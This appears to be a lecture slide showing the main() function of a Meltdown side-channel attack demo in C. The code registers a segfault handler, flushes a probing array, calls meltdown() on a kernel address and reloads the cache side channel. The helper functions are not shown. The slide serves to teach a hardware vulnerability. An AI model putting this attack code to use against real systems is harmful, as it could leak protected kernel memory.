 int main()
{
  // Register a signal handler
  signal(SIGSEGV, catch_segv);

  // FLUSH the probing array
  flushSideChannel();

  if (sigsetjmp(jbuf, 1) == 0) {
      meltdown(0xfb61b000);                    ③
  }
  else {
      printf("Memory access violation!\n");
  }

  // RELOAD the probing array
  reloadSideChannel();
  return 0;
}